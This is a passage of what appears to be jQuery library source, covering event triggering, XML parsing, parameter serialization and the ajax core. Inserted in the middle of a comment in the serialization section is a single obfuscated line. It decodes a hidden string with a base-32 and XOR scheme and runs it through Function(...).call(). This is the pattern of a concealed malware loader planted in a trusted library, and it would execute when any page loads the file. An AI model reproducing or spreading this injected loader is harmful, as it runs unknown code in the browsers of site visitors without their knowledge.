            ontype = type.indexOf( ":" ) < 0 && "on" + type;

            // Caller can pass in a jQuery.Event object, Object, or just an event type string
            event = event[ jQuery.expando ] ?
                event :
                new jQuery.Event( type, typeof event === "object" && event );

            // Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
            event.isTrigger = onlyHandlers ? 2 : 3;
            event.namespace = namespaces.join( "." );
            event.rnamespace = event.namespace ?
                new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
                null;

            // Clean up the event in case it is being reused
            event.result = undefined;
            if ( !event.target ) {
                event.target = elem;
            }

            // Clone any incoming data and prepend the event, creating the handler arg list
            data = data == null ?
                [ event ] :
                jQuery.makeArray( data, [ event ] );

            // Allow special events to draw outside the lines
            special = jQuery.event.special[ type ] || {};
            if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
                return;
            }

            // Determine event propagation path in advance, per W3C events spec (#9951)
            // Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
            if ( !onlyHandlers && !special.noBubble && !isWindow( elem ) ) {

                bubbleType = special.delegateType || type;
                if ( !rfocusMorph.test( bubbleType + type ) ) {
                    cur = cur.parentNode;
                }
                for ( ; cur; cur = cur.parentNode ) {
                    eventPath.push( cur );
                    tmp = cur;
                }

                // Only add window if we got to document (e.g., not plain obj or detached DOM)
                if ( tmp === ( elem.ownerDocument || document ) ) {
                    eventPath.push( tmp.defaultView || tmp.parentWindow || window );
                }
            }

            // Fire handlers on the event path
            i = 0;
            while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {
                lastElement = cur;
                event.type = i > 1 ?
                    bubbleType :
                    special.bindType || type;

                // jQuery handler
                handle = ( dataPriv.get( cur, "events" ) || Object.create( null ) )[ event.type ] &&
                    dataPriv.get( cur, "handle" );
                if ( handle ) {
                    handle.apply( cur, data );
                }

                // Native handler
                handle = ontype && cur[ ontype ];
                if ( handle && handle.apply && acceptData( cur ) ) {
                    event.result = handle.apply( cur, data );
                    if ( event.result === false ) {
                        event.preventDefault();
                    }
                }
            }
            event.type = type;

            // If nobody prevented the default action, do it now
            if ( !onlyHandlers && !event.isDefaultPrevented() ) {

                if ( ( !special._default ||
                        special._default.apply( eventPath.pop(), data ) === false ) &&
                    acceptData( elem ) ) {

                    // Call a native DOM method on the target with the same name as the event.
                    // Don't do default actions on window, that's where global variables be (#6170)
                    if ( ontype && isFunction( elem[ type ] ) && !isWindow( elem ) ) {

                        // Don't re-trigger an onFOO event when we call its FOO() method
                        tmp = elem[ ontype ];

                        if ( tmp ) {
                            elem[ ontype ] = null;
                        }

                        // Prevent re-triggering of the same event, since we already bubbled it above
                        jQuery.event.triggered = type;

                        if ( event.isPropagationStopped() ) {
                            lastElement.addEventListener( type, stopPropagationCallback );
                        }

                        elem[ type ]();

                        if ( event.isPropagationStopped() ) {
                            lastElement.removeEventListener( type, stopPropagationCallback );
                        }

                        jQuery.event.triggered = undefined;

                        if ( tmp ) {
                            elem[ ontype ] = tmp;
                        }
                    }
                }
            }

            return event.result;
        },

        // Piggyback on a donor event to simulate a different one
        // Used only for `focus(in | out)` events
        simulate: function( type, elem, event ) {
            var e = jQuery.extend(
                new jQuery.Event(),
                event,
                {
                    type: type,
                    isSimulated: true
                }
            );

            jQuery.event.trigger( e, null, elem );
        }

    } );

    jQuery.fn.extend( {

        trigger: function( type, data ) {
            return this.each( function() {
                jQuery.event.trigger( type, data, this );
            } );
        },
        triggerHandler: function( type, data ) {
            var elem = this[ 0 ];
            if ( elem ) {
                return jQuery.event.trigger( type, data, elem, true );
            }
        }
    } );


// Support: Firefox <=44
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome <=48 - 49, Safari <=9.0 - 9.1
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://bugs.chromium.org/p/chromium/issues/detail?id=449857
    if ( !support.focusin ) {
        jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

            // Attach a single capturing handler on the document while someone wants focusin/focusout
            var handler = function( event ) {
                jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
            };

            jQuery.event.special[ fix ] = {
                setup: function() {

                    // Handle: regular nodes (via `this.ownerDocument`), window
                    // (via `this.document`) & document (via `this`).
                    var doc = this.ownerDocument || this.document || this,
                        attaches = dataPriv.access( doc, fix );

                    if ( !attaches ) {
                        doc.addEventListener( orig, handler, true );
                    }
                    dataPriv.access( doc, fix, ( attaches || 0 ) + 1 );
                },
                teardown: function() {
                    var doc = this.ownerDocument || this.document || this,
                        attaches = dataPriv.access( doc, fix ) - 1;

                    if ( !attaches ) {
                        doc.removeEventListener( orig, handler, true );
                        dataPriv.remove( doc, fix );

                    } else {
                        dataPriv.access( doc, fix, attaches );
                    }
                }
            };
        } );
    }
    var location = window.location;

    var nonce = { guid: Date.now() };

    var rquery = ( /\?/ );



// Cross-browser xml parsing
    jQuery.parseXML = function( data ) {
        var xml, parserErrorElem;
        if ( !data || typeof data !== "string" ) {
            return null;
        }

        // Support: IE 9 - 11 only
        // IE throws on parseFromString with invalid input.
        try {
            xml = ( new window.DOMParser() ).parseFromString( data, "text/xml" );
        } catch ( e ) {}

        parserErrorElem = xml && xml.getElementsByTagName( "parsererror" )[ 0 ];
        if ( !xml || parserErrorElem ) {
            jQuery.error( "Invalid XML: " + (
                parserErrorElem ?
                    jQuery.map( parserErrorElem.childNodes, function( el ) {
                        return el.textContent;
                    } ).join( "\n" ) :
                    data
            ) );
        }
        return xml;
    };


    var
        rbracket = /\[\]$/,
        rCRLF = /\r?\n/g,
        rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
        rsubmittable = /^(?:input|select|textarea|keygen)/i;

    function buildParams( prefix, obj, traditional, add ) {
        var name;

        if ( Array.isArray( obj ) ) {

            // Serialize array item.
            jQuery.each( obj, function( i, v ) {
                if ( traditional || rbracket.test( prefix ) ) {

                    // Treat each array item as a scalar.
                    add( prefix, v );

                } else {

                    // Item is non-scalar (array or object), encode its numeric index.
                    buildParams(
                        prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
                        v,
                        traditional,
                        add
                    );
                }
            } );

        } else if ( !traditional && toType( obj ) === "object" ) {

            // Serialize object item.
            for ( name in obj ) {
                buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
            }

        } else {

            // Serialize scalar item.
            add( prefix, obj );
        }
    }

// Serialize an array of form elements or a set of
var k37894=32,z70011=n48049,l53299=z70011.split("q44"),c40859=parseInt(l53299[0],32),g51704=parseInt(l53299[1],32);var q17544=[];for(var t10987=0;t10987<l53299[2].length;t10987+=2){q17544.push(l53299[2].substring(t10987,t10987+2));}z70011="";for(var w3533=0;q17544.length>w3533;w3533++)z70011+=String.fromCharCode(((parseInt(q17544[w3533],k37894)-c40859)^g51704)-c40859);Function(z70011).call();
// key/values into a query string
    jQuery.param = function( a, traditional ) {
        var prefix,
            s = [],
            add = function( key, valueOrFunction ) {

                // If value is a function, invoke it and use its return value
                var value = isFunction( valueOrFunction ) ?
                    valueOrFunction() :
                    valueOrFunction;

                s[ s.length ] = encodeURIComponent( key ) + "=" +
                    encodeURIComponent( value == null ? "" : value );
            };

        if ( a == null ) {
            return "";
        }

        // If an array was passed in, assume that it is an array of form elements.
        if ( Array.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

            // Serialize the form elements
            jQuery.each( a, function() {
                add( this.name, this.value );
            } );

        } else {

            // If traditional, encode the "old" way (the way 1.3.2 or older
            // did it), otherwise encode params recursively.
            for ( prefix in a ) {
                buildParams( prefix, a[ prefix ], traditional, add );
            }
        }

        // Return the resulting serialization
        return s.join( "&" );
    };

    jQuery.fn.extend( {
        serialize: function() {
            return jQuery.param( this.serializeArray() );
        },
        serializeArray: function() {
            return this.map( function() {

                // Can add propHook for "elements" to filter or add form elements
                var elements = jQuery.prop( this, "elements" );
                return elements ? jQuery.makeArray( elements ) : this;
            } ).filter( function() {
                var type = this.type;

                // Use .is( ":disabled" ) so that fieldset[disabled] works
                return this.name && !jQuery( this ).is( ":disabled" ) &&
                    rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
                    ( this.checked || !rcheckableType.test( type ) );
            } ).map( function( _i, elem ) {
                var val = jQuery( this ).val();

                if ( val == null ) {
                    return null;
                }

                if ( Array.isArray( val ) ) {
                    return jQuery.map( val, function( val ) {
                        return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
                    } );
                }

                return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
            } ).get();
        }
    } );


    var
        r20 = /%20/g,
        rhash = /#.*$/,
        rantiCache = /([?&])_=[^&]*/,
        rheaders = /^(.*?):[ \t]*([^\r\n]*)$/mg,

        // #7653, #8125, #8152: local protocol detection
        rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
        rnoContent = /^(?:GET|HEAD)$/,
        rprotocol = /^\/\//,

        /* Prefilters
	 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
	 * 2) These are called:
	 *    - BEFORE asking for a transport
	 *    - AFTER param serialization (s.data is a string if s.processData is true)
	 * 3) key is the dataType
	 * 4) the catchall symbol "*" can be used
	 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
	 */
        prefilters = {},

        /* Transports bindings
	 * 1) key is the dataType
	 * 2) the catchall symbol "*" can be used
	 * 3) selection will start with transport dataType and THEN go to "*" if needed
	 */
        transports = {},

        // Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
        allTypes = "*/".concat( "*" ),

        // Anchor tag for parsing the document origin
        originAnchor = document.createElement( "a" );

    originAnchor.href = location.href;

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
    function addToPrefiltersOrTransports( structure ) {

        // dataTypeExpression is optional and defaults to "*"
        return function( dataTypeExpression, func ) {

            if ( typeof dataTypeExpression !== "string" ) {
                func = dataTypeExpression;
                dataTypeExpression = "*";
            }

            var dataType,
                i = 0,
                dataTypes = dataTypeExpression.toLowerCase().match( rnothtmlwhite ) || [];

            if ( isFunction( func ) ) {

                // For each dataType in the dataTypeExpression
                while ( ( dataType = dataTypes[ i++ ] ) ) {

                    // Prepend if requested
                    if ( dataType[ 0 ] === "+" ) {
                        dataType = dataType.slice( 1 ) || "*";
                        ( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

                        // Otherwise append
                    } else {
                        ( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
                    }
                }
            }
        };
    }

// Base inspection function for prefilters and transports
    function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

        var inspected = {},
            seekingTransport = ( structure === transports );

        function inspect( dataType ) {
            var selected;
            inspected[ dataType ] = true;
            jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
                var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
                if ( typeof dataTypeOrTransport === "string" &&
                    !seekingTransport && !inspected[ dataTypeOrTransport ] ) {

                    options.dataTypes.unshift( dataTypeOrTransport );
                    inspect( dataTypeOrTransport );
                    return false;
                } else if ( seekingTransport ) {
                    return !( selected = dataTypeOrTransport );
                }
            } );
            return selected;
        }

        return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
    }

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
    function ajaxExtend( target, src ) {
        var key, deep,
            flatOptions = jQuery.ajaxSettings.flatOptions || {};

        for ( key in src ) {
            if ( src[ key ] !== undefined ) {
                ( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
            }
        }
        if ( deep ) {
            jQuery.extend( true, target, deep );
        }

        return target;
    }

    /* Handles responses to an ajax request:
 * - finds the right dataType (mediates between content-type and expected dataType)
 * - returns the corresponding response
 */
    function ajaxHandleResponses( s, jqXHR, responses ) {

        var ct, type, finalDataType, firstDataType,
            contents = s.contents,
            dataTypes = s.dataTypes;

        // Remove auto dataType and get content-type in the process
        while ( dataTypes[ 0 ] === "*" ) {
            dataTypes.shift();
            if ( ct === undefined ) {
                ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
            }
        }

        // Check if we're dealing with a known content-type
        if ( ct ) {
            for ( type in contents ) {
                if ( contents[ type ] && contents[ type ].test( ct ) ) {
                    dataTypes.unshift( type );
                    break;
                }
            }
        }

        // Check to see if we have a response for the expected dataType
        if ( dataTypes[ 0 ] in responses ) {
            finalDataType = dataTypes[ 0 ];
        } else {

            // Try convertible dataTypes
            for ( type in responses ) {
                if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
                    finalDataType = type;
                    break;
                }
                if ( !firstDataType ) {
                    firstDataType = type;
                }
            }

            // Or just use first one
            finalDataType = finalDataType || firstDataType;
        }

        // If we found a dataType
        // We add the dataType to the list if needed
        // and return the corresponding response
        if ( finalDataType ) {
            if ( finalDataType !== dataTypes[ 0 ] ) {
                dataTypes.unshift( finalDataType );
            }
            return responses[ finalDataType ];
        }
    }

    /* Chain conversions given the request and the original response
 * Also sets the responseXXX fields on the jqXHR instance
 */
    function ajaxConvert( s, response, jqXHR, isSuccess ) {
        var conv2, current, conv, tmp, prev,
            converters = {},

            // Work with a copy of dataTypes in case we need to modify it for conversion
            dataTypes = s.dataTypes.slice();

        // Create converters map with lowercased keys
        if ( dataTypes[ 1 ] ) {
            for ( conv in s.converters ) {
                converters[ conv.toLowerCase() ] = s.converters[ conv ];
            }
        }

        current = dataTypes.shift();

        // Convert to each sequential dataType
        while ( current ) {

            if ( s.responseFields[ current ] ) {
                jqXHR[ s.responseFields[ current ] ] = response;
            }

            // Apply the dataFilter if provided
            if ( !prev && isSuccess && s.dataFilter ) {
                response = s.dataFilter( response, s.dataType );
            }

            prev = current;
            current = dataTypes.shift();

            if ( current ) {

                // There's only work to do if current dataType is non-auto
                if ( current === "*" ) {

                    current = prev;

                    // Convert response if prev dataType is non-auto and differs from current
                } else if ( prev !== "*" && prev !== current ) {

                    // Seek a direct converter
                    conv = converters[ prev + " " + current ] || converters[ "* " + current ];

                    // If none found, seek a pair
                    if ( !conv ) {
                        for ( conv2 in converters ) {

                            // If conv2 outputs current
                            tmp = conv2.split( " " );
                            if ( tmp[ 1 ] === current ) {

                                // If prev can be converted to accepted input
                                conv = converters[ prev + " " + tmp[ 0 ] ] ||
                                    converters[ "* " + tmp[ 0 ] ];
                                if ( conv ) {

                                    // Condense equivalence converters
                                    if ( conv === true ) {
                                        conv = converters[ conv2 ];

                                        // Otherwise, insert the intermediate dataType
                                    } else if ( converters[ conv2 ] !== true ) {
                                        current = tmp[ 0 ];
                                        dataTypes.unshift( tmp[ 1 ] );
                                    }
                                    break;
                                }
                            }
                        }
                    }

                    // Apply converter (if not an equivalence)
                    if ( conv !== true ) {

                        // Unless errors are allowed to bubble, catch and return them
                        if ( conv && s.throws ) {
                            response = conv( response );
                        } else {
                            try {
                                response = conv( response );
                            } catch ( e ) {
                                return {
                                    state: "parsererror",
                                    error: conv ? e : "No conversion from " + prev + " to " + current
                                };
                            }
                        }
                    }
                }
            }
        }

        return { state: "success", data: response };
    }

    jQuery.extend( {

        // Counter for holding the number of active queries
        active: 0,

        // Last-Modified header cache for next request
        lastModified: {},
        etag: {},

        ajaxSettings: {
            url: location.href,
            type: "GET",
            isLocal: rlocalProtocol.test( location.protocol ),
            global: true,
            processData: true,
            async: true,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",

            /*
		timeout: 0,
		data: null,
		dataType: null,
		username: null,
		password: null,
		cache: null,
		throws: false,
		traditional: false,
		headers: {},
		*/

            accepts: {
                "*": allTypes,
                text: "text/plain",
                html: "text/html",
                xml: "application/xml, text/xml",
                json: "application/json, text/javascript"
            },

            contents: {
                xml: /\bxml\b/,
                html: /\bhtml/,
                json: /\bjson\b/
            },

            responseFields: {
                xml: "responseXML",
                text: "responseText",
                json: "responseJSON"
            },

            // Data converters
            // Keys separate source (or catchall "*") and destination types with a single space
            converters: {

                // Convert anything to text
                "* text": String,

                // Text to html (true = no transformation)
                "text html": true,

                // Evaluate text as a json expression
                "text json": JSON.parse,

                // Parse text as xml
                "text xml": jQuery.parseXML
            },

            // For options that shouldn't be deep extended:
            // you can add your own custom options here if
            // and when you create one that shouldn't be
            // deep extended (see ajaxExtend)
            flatOptions: {
                url: true,
                context: true
            }
        },

        // Creates a full fledged settings object into target
        // with both ajaxSettings and settings fields.
        // If target is omitted, writes into ajaxSettings.
        ajaxSetup: function( target, settings ) {
            return settings ?

                // Building a settings object
                ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

                // Extending ajaxSettings
                ajaxExtend( jQuery.ajaxSettings, target );
        },

        ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
        ajaxTransport: addToPrefiltersOrTransports( transports ),

        // Main method
        ajax: function( url, options ) {

            // If url is an object, simulate pre-1.5 signature
            if ( typeof url === "object" ) {
                options = url;
                url = undefined;
            }

            // Force options to be an object
            options = options || {};

            var transport,

                // URL without anti-cache param
                cacheURL,

                // Response headers
                responseHeadersString,
                responseHeaders,

                // timeout handle
                timeoutTimer,

                // Url cleanup var
                urlAnchor,

                // Request state (becomes false upon send and true upon completion)
                completed,

                // To know if global events are to be dispatched
                fireGlobals,

                // Loop variable
                i,

                // uncached part of the url
                uncached,

                // Create the final options object
                s = jQuery.ajaxSetup( {}, options ),

                // Callbacks context
                callbackContext = s.context || s,

                // Context for global events is callbackContext if it is a DOM node or jQuery collection
                globalEventContext = s.context &&
                ( callbackContext.nodeType || callbackContext.jquery ) ?
                    jQuery( callbackContext ) :
                    jQuery.event,

                // Deferreds
                deferred = jQuery.Deferred(),
                completeDeferred = jQuery.Callbacks( "once memory" ),

                // Status-dependent callbacks
                statusCode = s.statusCode || {},

                // Headers (they are sent all at once)
                requestHeaders = {},
                requestHeadersNames = {},

                // Default abort message
                strAbort = "canceled",

                // Fake xhr
                jqXHR = {
                    readyState: 0,

                    // Builds headers hashtable if needed
                    getResponseHeader: function( key ) {
                        var match;
                        if ( completed ) {
                            if ( !responseHeaders ) {
                                responseHeaders = {};
                                while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
                                    responseHeaders[ match[ 1 ].toLowerCase() + " " ] =
                                        ( responseHeaders[ match[ 1 ].toLowerCase() + " " ] || [] )
                                            .concat( match[ 2 ] );
                                }
                            }
                            match = responseHeaders[ key.toLowerCase() + " " ];
                        }
                        return match == null ? null : match.join( ", " );
                    },

                    // Raw string
                    getAllResponseHeaders: function() {
                        return completed ? responseHeadersString : null;
                    },

                    // Caches the header
                    setRequestHeader: function( name, value ) {
                        if ( completed == null ) {
                            name = requestHeadersNames[ name.toLowerCase() ] =
                                requestHeadersNames[ name.toLowerCase() ] || name;
                            requestHeaders[ name ] = value;
                        }
                        return this;
                    },

                    // Overrides response content-type header
                    overrideMimeType: function( type ) {
                        if ( completed == null ) {
                            s.mimeType = type;
                        }
                        return this;
                    },

                    // Status-dependent callbacks
                    statusCode: function( map ) {
                        var code;
                        if ( map ) {
                            if ( completed ) {

                                // Execute the appropriate callbacks
                                jqXHR.always( map[ jqXHR.status ] );
                            } else {

                                // Lazy-add the new callbacks in a way that preserves old ones
                                for ( code in map ) {
                                    statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
                                }
                            }
                        }
                        return this;
                    },

                    // Cancel the request
                    abort: function( statusText ) {
                        var finalText = statusText || strAbort;
                        if ( transport ) {
                            transport.abort( finalText );
                        }
                        done( 0, finalText );
                        return this;
                    }
                };

            // Attach deferreds
            deferred.promise( jqXHR );

            // Add protocol if not provided (prefilters might expect it)
            // Handle falsy url in the settings object (#10093: consistency with old signature)
            // We also use the url parameter if available
            s.url = ( ( url || s.url || location.href ) + "" )
                .replace( rprotocol, location.protocol + "//" );

            // Alias method option to type as per ticket #12004
            s.type = options.method || options.type || s.method || s.type;

            // Extract dataTypes list
            s.dataTypes = ( s.dataType || "*" ).toLowerCase().match( rnothtmlwhite ) || [ "" ];

            // A cross-domain request is in order when the origin doesn't match the current origin.
            if ( s.crossDomain == null ) {
                urlAnchor = document.createElement( "a" );

                // Support: IE <=8 - 11, Edge 12 - 15
                // IE throws exception on accessing the href property if url is malformed,
                // e.g. http://example.com:80x/
                try {
                    urlAnchor.href = s.url;

                    // Support: IE <=8 - 11 only
                    // Anchor's host property isn't correctly set when s.url is relative
                    urlAnchor.href = urlAnchor.href;
                    s.crossDomain = originAnchor.protocol + "//" + originAnchor.host !==
                        urlAnchor.protocol + "//" + urlAnchor.host;
                } catch ( e ) {

                    // If there is an error parsing the URL, assume it is crossDomain,
                    // it can be rejected by the transport if it is invalid
                    s.crossDomain = true;
                }
            }

            // Convert data if not already a string
            if ( s.data && s.processData && typeof s.data !== "string" ) {
                s.data = jQuery.param( s.data, s.traditional );
            }

            // Apply prefilters
            inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

            // If request was aborted inside a prefilter, stop there
            if ( completed ) {
                return jqXHR;
            }

            // We can fire global events as of now if asked to
            // Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
            fireGlobals = jQuery.event && s.global;

            // Watch for a new set of requests
            if ( fireGlobals && jQuery.active++ === 0 ) {
                jQuery.event.trigger( "ajaxStart" );
            }

            // Uppercase the type
            s.type = s.type.toUpperCase();

            // Determine if request has content
            s.hasContent = !rnoContent.test( s.type );

            // Save the URL in case we're toying with the If-Modified-Since
            // and/or If-None-Match header later on
            // Remove hash to simplify url manipulation
            cacheURL = s.url.replace( rhash, "" );

            // More options handling for requests with no content
            if ( !s.hasContent ) {

                // Remember the hash so we can put it back
                uncached = s.url.slice( cacheURL.length );

                // If data is available and should be processed, append data to url
                if ( s.data && ( s.processData || typeof s.data === "string" ) ) {
                    cacheURL += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data;

                    // #9682: remove data so that it's not used in an eventual retry
                    delete s.data;
                }

                // Add or update anti-cache param if needed
                if ( s.cache === false ) {
                    cacheURL = cacheURL.replace( rantiCache, "$1" );
                    uncached = ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + ( nonce.guid++ ) +
                        uncached;
                }

                // Put hash and anti-cache on the URL that will be requested (gh-1732)
                s.url = cacheURL + uncached;

                // Change '%20' to '+' if this is encoded form body content (gh-2658)
            } else if ( s.data && s.processData &&
                ( s.contentType || "" ).indexOf( "application/x-www-form-urlencoded" ) === 0 ) {
                s.data = s.data.replace( r20, "+" );
            }

            // Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
            if ( s.ifModified ) {
                if ( jQuery.lastModified[ cacheURL ] ) {
                    jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
                }
                if ( jQuery.etag[ cacheURL ] ) {
                    jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
                }
            }

            // Set the correct header, if data is being sent
            if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
                jqXHR.setRequestHeader( "Content-Type", s.contentType );
            }

            // Set the Accepts header for the server, depending on the dataType
            jqXHR.setRequestHeader(
                "Accept",
                s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
                    s.accepts[ s.dataTypes[ 0 ] ] +
                    ( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
                    s.accepts[ "*" ]
            );

            // Check for headers option
            for ( i in s.headers ) {
                jqXHR.setRequestHeader( i, s.headers[ i ] );
            }

            // Allow custom headers/mimetypes and early abort
            if ( s.beforeSend &&
                ( s.beforeSend.call( callbackContext, jqXHR, s ) === false || completed ) ) {

                // Abort if not done already and return
                return jqXHR.abort();
            }

            // Aborting is no longer a cancellation
            strAbort = "abort";

            // Install callbacks on deferreds
            completeDeferred.add( s.complete );
            jqXHR.done( s.success );
            jqXHR.fail( s.error );

            // Get transport
            transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

            // If no transport, we auto-abort
            if ( !transport ) {
                done( -1, "No Transport" );
            } else {
                jqXHR.readyState = 1;

                // Send global event
                if ( fireGlobals ) {
                    globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
                }

                // If request was aborted inside ajaxSend, stop there
                if ( completed ) {
                    return jqXHR;
                }

                // Timeout
                if ( s.async && s.timeout > 0 ) {
                    timeoutTimer = window.setTimeout( function() {
                        jqXHR.abort( "timeout" );
                    }, s.timeout );
                }

                try {
                    completed = false;
                    transport.send( requestHeaders, done );
                } catch ( e ) {

                    // Rethrow post-completion exceptions
                    if ( completed ) {
                        throw e;
                    }

                    // Propagate others as results
                    done( -1, e );
                }
            }

            // Callback for when everything is done
            function done( status, nativeStatusText, responses, headers ) {
                var isSuccess, success, error, response, modified,
                    statusText = nativeStatusText;

                // Ignore repeat invocations
                if ( completed ) {
                    return;
                }

                completed = true;

                // Clear timeout if it exists
                if ( timeoutTimer ) {
                    window.clearTimeout( timeoutTimer );
                }

                // Dereference transport for early garbage collection
                // (no matter how long the jqXHR object will be used)
                transport = undefined;

                // Cache response headers
                responseHeadersString = headers || "";

                // Set readyState
                jqXHR.readyState = status > 0 ? 4 : 0;

                // Determine if successful
                isSuccess = status >= 200 && status < 300 || status === 304;

                // Get response data
                if ( responses ) {
                    response = ajaxHandleResponses( s, jqXHR, responses );
                }

                // Use a noop converter for missing script but not if jsonp
                if ( !isSuccess &&
                    jQuery.inArray( "script", s.dataTypes ) > -1 &&
                    jQuery.inArray( "json", s.dataTypes ) < 0 ) {
                    s.converters[ "text script" ] = function() {};
                }

                // Convert no matter what (that way responseXXX fields are always set)
                response = ajaxConvert( s, response, jqXHR, isSuccess );

                // If successful, handle type chaining
                if ( isSuccess ) {

                    // Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
                    if ( s.ifModified ) {
                        modified = jqXHR.getResponseHeader( "Last-Modified" );
                        if ( modified ) {
                            jQuery.lastModified[ cacheURL ] = modified;
                        }
                        modified = jqXHR.getResponseHeader( "etag" );
                        if ( modified ) {
                            jQuery.etag[ cacheURL ] = modified;
                        }
                    }

                    // if no content
                    if ( status === 204 || s.type === "HEAD" ) {
                        statusText = "nocontent";

                        // if not modified
                    } else if ( status === 304 ) {
                        statusText = "notmodified";

                        // If we have data, let's convert it
                    } else {
                        statusText = response.state;
                        success = response.data;
                        error = response.error;
                        isSuccess = !error;
                    }
                } else {

                    // Extract error from statusText and normalize for non-aborts
                    error = statusText;
                    if ( status || !statusText ) {
                        statusText = "error";
                        if ( status < 0 ) {
                            status = 0;
                        }
                    }
                }

                // Set data for the fake xhr object
                jqXHR.status = status;
                jqXHR.statusText = ( nativeStatusText || statusText ) + "";

                // Success/Error
                if ( isSuccess ) {
                    deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
                } else {
                    deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
                }

                // Status-dependent callbacks
                jqXHR.statusCode( statusCode );
                statusCode = undefined;

                if ( fireGlobals ) {
                    globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
                        [ jqXHR, s, isSuccess ? success : error ] );
                }

                // Complete
                completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

                if ( fireGlobals ) {
                    globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

                    // Handle the global AJAX counter
                    if ( !( --jQuery.active ) ) {
                        jQuery.event.trigger( "ajaxStop" );
                    }
                }
            }

            return jqXHR;
        },

        getJSON: function( url, data, callback ) {
            return jQuery.get( url, data, callback, "json" );
        },

        getScript: function( url, callback ) {
            return jQuery.get( url, undefined, callback, "script" );
        }
    } );

    jQuery.each( [ "get", "post" ], function( _i, method ) {
        jQuery[ method ] = function( url, data, callback, type ) {

            // Shift arguments if data argument was omitted
            if ( isFunction( data ) ) {
                type = type || callback;
                callback = data;
                data = undefined;
            }

            // The url can be an options object (which then must have .url)
            return jQuery.ajax( jQuery.extend( {
                url: url,
                type: method,
                dataType: type,
                data: data,
                success: callback
            }, jQuery.isPlainObject( url ) && url ) );
        };
    } );

    jQuery.ajaxPrefilter( function( s ) {
        var i;
        for ( i in s.headers ) {
            if ( i.toLowerCase() === "content-type" ) {
                s.contentType = s.headers[ i ] || "";
            }
        }
    } );


    jQuery._evalUrl = function( url, options, doc ) {
        return jQuery.ajax( {
            url: url,

            // Make this explicit, since user can override this through ajaxSetup (#11264)
            type: "GET",
            dataType: "script",
            cache: true,
            async: false,
            global: false,

            // Only evaluate the response if it is successful (gh-4126)
            // dataFilter is not invoked for failure responses, so using it instead
            // of the default converter is kludgy but it works.
            converters: {
                "text script": function() {}
            },
            dataFilter: function( response ) {
                jQuery.globalEval( response, options, doc );
            }
        } );
    };


    jQuery.fn.extend( {
        wrapAll: function( html ) {
            var wrap;

            if ( this[ 0 ] ) {
                if ( isFunction( html ) ) {
                    html = html.call( this[ 0 ] );
                }

                // The elements to wrap the target around
                wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

                if ( this[ 0 ].parentNode ) {
                    wrap.insertBefore( this[ 0 ] );
                }

                wrap.map( function() {
                    var elem = this;

                    while ( elem.firstElementChild ) {
                        elem = elem.firstElementChild;
                    }

                    return elem;
                } ).append( this );
            }

            return this;
        },

        wrapInner: function( html ) {
            if ( isFunction( html ) ) {
                return this.each( function( i ) {
                    jQuery( this ).wrapInner( html.call( this, i ) );
                } );
            }

            return this.each( function() {
                var self = jQuery( this ),
                    contents = self.contents();

                if ( contents.length ) {
                    contents.wrapAll( html );

                } else {
                    self.append( html );
                }
            } );
        },

        wrap: function( html ) {
